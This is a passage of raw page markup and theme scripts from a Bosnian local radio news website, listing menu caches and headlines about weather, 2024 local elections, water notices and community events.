","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=11;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tropske-vrucine-i-narednih-dana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tropske vru\u0107ine i narednih dana\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.radiosrebrenik.ba\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tropske-vrucine-i-narednih-dana\/\"  rel=\"bookmark\" title=\"Tropske vru\u0107ine i narednih dana\">Tropske vru\u0107ine i narednih dana<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/danas-repriza-jucerasnjih-vremenskih-prilika\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danas repriza ju\u010dera\u0161njih vremenskih prilika\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/kisa.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/danas-repriza-jucerasnjih-vremenskih-prilika\/\"  rel=\"bookmark\" title=\"Danas repriza ju\u010dera\u0161njih vremenskih prilika\">Danas repriza ju\u010dera\u0161njih vremenskih prilika<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/mijenja-se-vrijeme-tzv-jeftine-i-skupe-struje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mijenja se vrijeme tzv. jeftine i skupe struje\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/brojilo-struju-slika-21119339.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/mijenja-se-vrijeme-tzv-jeftine-i-skupe-struje\/\"  rel=\"bookmark\" title=\"Mijenja se vrijeme tzv. jeftine i skupe struje\">Mijenja se vrijeme tzv. jeftine i skupe struje<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimsko-racunanje-vremena-kazaljke-u-nedjelju-pomjeramo-unazad\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimsko ra\u010dunanje vremena: Kazaljke u nedjelju pomjeramo unazad\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/sat-kazaljke.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimsko-racunanje-vremena-kazaljke-u-nedjelju-pomjeramo-unazad\/\"  rel=\"bookmark\" title=\"Zimsko ra\u010dunanje vremena: Kazaljke u nedjelju pomjeramo unazad\">Zimsko ra\u010dunanje vremena: Kazaljke u nedjelju pomjeramo unazad<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=38688;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/live\/\" class=\"td-post-category\" >Live<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/radio-srebrenik-uzivo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Radio Srebrenik u\u017eivo\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.radiosrebrenik.ba\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/radio-srebrenik-uzivo\/\"  rel=\"bookmark\" title=\"Radio Srebrenik u\u017eivo\">Radio Srebrenik u\u017eivo<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=154450;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odrzan-centralni-predizborni-skup-nip-a-u-srebreniku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Odr\u017ean centralni predizborni skup NIP-a u Srebreniku\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/461494429_852903876987260_32398135792881549_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odrzan-centralni-predizborni-skup-nip-a-u-srebreniku\/\"  rel=\"bookmark\" title=\"Odr\u017ean centralni predizborni skup NIP-a u Srebreniku\">Odr\u017ean centralni predizborni skup NIP-a u Srebreniku<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/gradski-odbror-sdp-a-srebrenik-odrzao-predizborni-skup-gost-bio-i-predsjednik-sdp-a-bih-nermin-niksic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gradski odbror SDP-a Srebrenik odr\u017eao predizborni skup &#8211; gost bio i predsjednik SDP-a BIH Nermin Nik\u0161i\u0107\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/460878345_864677215764609_4241373849885065416_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/gradski-odbror-sdp-a-srebrenik-odrzao-predizborni-skup-gost-bio-i-predsjednik-sdp-a-bih-nermin-niksic\/\"  rel=\"bookmark\" title=\"Gradski odbror SDP-a Srebrenik odr\u017eao predizborni skup &#8211; gost bio i predsjednik SDP-a BIH Nermin Nik\u0161i\u0107\">Gradski odbror SDP-a Srebrenik odr\u017eao predizborni skup &#8211; gost bio i predsjednik SDP-a BIH Nermin Nik\u0161i\u0107<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/cik-bih-preuzeo-174-opticka-skenera-za-pilot-projekat-uz-podrsku-usaid-a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CIK BiH preuzeo 174 opti\u010dka skenera za pilot projekat uz podr\u0161ku USAID-a\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/cik-skeneri-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/cik-bih-preuzeo-174-opticka-skenera-za-pilot-projekat-uz-podrsku-usaid-a\/\"  rel=\"bookmark\" title=\"CIK BiH preuzeo 174 opti\u010dka skenera za pilot projekat uz podr\u0161ku USAID-a\">CIK BiH preuzeo 174 opti\u010dka skenera za pilot projekat uz podr\u0161ku USAID-a<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/go-sda-srebrenik-zvanicno-otvorio-izbornu-kampanju\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"GO SDA Srebrenik zvani\u010dno otvorio izbornu kampanju\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/458921878_939191648234990_9170844804870491311_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/go-sda-srebrenik-zvanicno-otvorio-izbornu-kampanju\/\"  rel=\"bookmark\" title=\"GO SDA Srebrenik zvani\u010dno otvorio izbornu kampanju\">GO SDA Srebrenik zvani\u010dno otvorio izbornu kampanju<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));</script>
            <div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_53" id="tdi_54" data-td_block_id="tdi_53" data-td_filter_value="" href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/">Sve</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_55" data-td_block_id="tdi_53" data-td_filter_value="154449" href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/servisne-informacije/">SERVISNE INFORMACIJE</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_53 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/" class="td-post-category">SREBRENIK</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/odrzana-promocije-zbirke-poezije-pod-nazivom-suton-ljudskosti-mlade-autorice-emanuele-softic/" rel="bookmark" class="td-image-wrap " title="Održana promocije zbirke poezije pod nazivom „Suton ljudskosti“, mlade autorice Emanuele Softić"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/616831223_1375548464591614_6363827108714589849_n-324x400.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/odrzana-promocije-zbirke-poezije-pod-nazivom-suton-ljudskosti-mlade-autorice-emanuele-softic/" rel="bookmark" title="Održana promocije zbirke poezije pod nazivom „Suton ljudskosti“, mlade autorice Emanuele Softić">Održana promocije zbirke poezije pod nazivom „Suton ljudskosti“, mlade autorice Emanuele Softić</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/servisne-informacije/" class="td-post-category">SERVISNE INFORMACIJE</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/servisne-informacije-voda-s-pojedinih-lokalnih-vodovoda-nije-za-pice/" rel="bookmark" class="td-image-wrap " title="Servisne informacije: Voda s pojedinih lokalnih vodovoda nije za piće"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/voda-nije-za-piti-324x400.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/servisne-informacije-voda-s-pojedinih-lokalnih-vodovoda-nije-za-pice/" rel="bookmark" title="Servisne informacije: Voda s pojedinih lokalnih vodovoda nije za piće">Servisne informacije: Voda s pojedinih lokalnih vodovoda nije za piće</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/" class="td-post-category">SREBRENIK</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/danas-defile-vozila-u-srebreniku-povodom-obiljezavanja-dana-vozaca-i-automehanicara/" rel="bookmark" class="td-image-wrap " title="Danas defile vozila u Srebreniku povodom obilježavanja Dana vozača i automehaničara"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/kamioni-dan-vozaca-teretnjaci-324x400.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/danas-defile-vozila-u-srebreniku-povodom-obiljezavanja-dana-vozaca-i-automehanicara/" rel="bookmark" title="Danas defile vozila u Srebreniku povodom obilježavanja Dana vozača i automehaničara">Danas defile vozila u Srebreniku povodom obilježavanja Dana vozača i automehaničara</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/servisne-informacije/" class="td-post-category">SERVISNE INFORMACIJE</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/servisne-informacije-tk-bogatiji-za-deset-beba/" rel="bookmark" class="td-image-wrap " title="Servisne informacije: TK bogatiji za deset beba"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/bebe-1-324x400.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/servisne-informacije-tk-bogatiji-za-deset-beba/" rel="bookmark" title="Servisne informacije: TK bogatiji za deset beba">Servisne informacije: TK bogatiji za deset beba</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-69587"><a href="https://www.radiosrebrenik.ba/kategorije/vrijeme/"><div class="tdb-menu-item-text">VRIJEME</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}.tdi_59{width:18%!important}@media (min-width:768px) and (max-width:1018px){.tdi_59{width:20%!important}}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_60 tdm-content-horiz-right td-pb-border-top td_block_template_1" data-td-block-uid="tdi_60">
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all .2s;transition:all .2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all .2s;transition:all .2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all .2s;transition:all .2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_61 .tdm-social-item i{font-size:20px;vertical-align:middle;line-height:38px}.tdi_61 .tdm-social-item i.td-icon-linkedin,.tdi_61 .tdm-social-item i.td-icon-pinterest,.tdi_61 .tdm-social-item i.td-icon-blogger,.tdi_61 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_61 .tdm-social-item{width:38px;height:38px;margin:4px 8px 4px 0}.tdi_61 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_61 .tdm-social-item i,.tds-team-member2 .tdi_61.tds-social1 .tdm-social-item i{color:#fff}.tdi_61 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_61.tds-social1 .tdm-social-item:hover i{color:rgba(255,255,255,.7)}.tdi_61 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_61"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/srebreniradio908i103" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.radiosrebrenik.ba/rss" title="RSS" class="tdm-social-item"><i class="td-icon-font td-icon-rss"></i><span style="display: none">RSS</span></a></div></div></div></div></div></div></div><div id="tdi_62" class="tdc-row"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-row-content-vert-center">
<style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}.tdi_63:before,.tdi_63:after{display:table}@media (min-width:768px){.tdi_63{margin-left:-4px;margin-right:-4px}.tdi_63 .tdc-row-video-background-error,.tdi_63>.vc_column,.tdi_63>.tdc-columns>.vc_column{padding-left:4px;padding-right:4px}}@media (min-width:767px){.tdi_63.tdc-row-content-vert-center,.tdi_63.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_63.tdc-row-content-vert-bottom,.tdi_63.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_63.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_63.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_63{padding-top:8px!important}.tdi_63 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_63{padding-top:32px!important}}</style><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_trending_now tdi_66 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_66">
<style>.td-theme-wrap .tdi_66 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_66 .td-subcat-item a:hover,.td-theme-wrap .tdi_66 .td-subcat-item .td-cur-simple-item{color:#f23000}.td-theme-wrap .tdi_66 .block-title>*,.td-theme-wrap .tdi_66 .td-subcat-dropdown:hover .td-subcat-more{background-color:#f23000}.td-theme-wrap .td-footer-wrapper .tdi_66 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_66 .block-title{border-color:#f23000}.td-theme-wrap .tdi_66 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_66 .td_quote_on_blocks,.td-theme-wrap .tdi_66 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_66 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_66 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_66 .td-instagram-user a{color:#f23000}.td-theme-wrap .tdi_66 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_66 .td-load-more-wrap a:hover{background-color:#f23000;border-color:#f23000}.td-theme-wrap .tdi_66 .td-read-more a,.td-theme-wrap .tdi_66 .td-weather-information:before,.td-theme-wrap .tdi_66 .td-weather-week:before,.td-theme-wrap .tdi_66 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_66 .td-post-category,.td-theme-wrap .tdi_66 .td-post-category:hover{background-color:#f23000}.tdi_66{margin-top:2px!important;margin-right:0!important;margin-bottom:2px!important;margin-left:0!important;padding-top:2px!important;padding-right:1px!important;padding-bottom:2px!important;padding-left:1px!important}@media (max-width:767px){.tdi_66{margin-bottom:20px!important;padding-top:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{margin-bottom:20px!important;padding-top:10px!important}}</style>
<style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color .3s;transition:background-color .3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}body .tdi_66 .td-trending-now-title,.tdi_66 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#f23000}.tdi_66 .td-next-prev-wrap a:hover{color:#fff}.tdi_66 .td-trending-now-title{font-family:Rubik!important;font-size:12px!important;font-weight:400!important;letter-spacing:.6px!important}.tdi_66 .entry-title a{font-family:Rubik!important;font-size:13px!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}</style><script>var block_tdi_66=new tdBlock();block_tdi_66.id="tdi_66";block_tdi_66.atts='{"tdc_css":"[base64]","f_title_font_family":"712","f_article_font_family":"712","f_title_font_size":"12","f_title_font_spacing":"0.6","f_title_font_weight":"400","f_article_font_size":"13","f_article_font_weight":"500","header_color":"#f23000","custom_title":"VIJESTI","style":"","navigation":"","limit":"7","block_type":"td_block_trending_now","title_padding":"","timer":3,"separator":"","mt_tl":"","mt_title_tag":"","post_ids":"-20699","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","review_source":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';block_tdi_66.td_column_number="3";block_tdi_66.block_type="td_block_trending_now";block_tdi_66.post_count="7";block_tdi_66.found_posts="28555";block_tdi_66.header_color="#f23000";block_tdi_66.ajax_pagination_infinite_stop="";block_tdi_66.max_num_pages="4080";tdBlocksArray.push(block_tdi_66);</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_66" data-start="" data-timer=""><div class="td-trending-now-title">VIJESTI</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/ronaldo-je-bio-najplaceniji-sportista-u-2025-godini-zaradio-je-duplo-vise-od-messija/" rel="bookmark" title="Ronaldo je bio najplaćeniji sportista u 2025. godini, zaradio je duplo više od Messija">Ronaldo je bio najplaćeniji sportista u 2025. godini, zaradio je duplo više od Messija</a></h3>
        </div>

        
